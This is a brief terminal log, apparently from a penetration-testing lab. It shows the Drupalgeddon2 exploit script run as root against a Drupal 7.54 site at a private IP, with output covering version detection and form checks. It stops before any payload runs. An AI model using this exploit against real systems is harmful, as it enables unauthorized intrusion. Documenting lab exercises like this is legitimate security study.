 ┌──(root💀kans)-[~/Drupalgeddon2]
└─# ./drupalgeddon2.rb http://192.168.64.166:1898/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.64.166:1898/
[+] Found  : http://192.168.64.166:1898/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x